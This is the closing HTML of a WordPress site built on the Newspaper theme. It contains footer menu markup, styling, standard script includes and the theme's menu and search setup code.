</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_151 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_151" >
<style>

/* inline tdc_css att */

.tdi_151{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_151 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_151{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_151 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_151 .menu{
					display: flex;
				}.tdi_151 .sub-menu{
					display: none;
				}.tdi_151 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_151 ul li{
					margin-right: 16px;
				}.tdi_151 ul li:last-child{
					margin-right: 0;
				}.tdi_151 a{
					color: #cccccc;
				}body .tdi_151 li.current-menu-item > a,
				body .tdi_151 li.current-menu-ancestor > a,
				body .tdi_151 li.current-category-ancestor > a,
				body .tdi_151 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_151 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_151 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.vegetik.org/typography/">Typography</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://www.vegetik.org/layouts/">Layouts</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://www.vegetik.org/shortcodes/">Shortcodes</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.vegetik.org/contact/">Contact</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://www.vegetik.org/contact/">Contact</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.vegetik.org/contact/">Contact</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1.1 (rara)
        Deploy mode: deploy
        
        uid: 696cbc89b661c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vegetik.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vegetik.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.vegetik.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_45';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_113';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_113');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>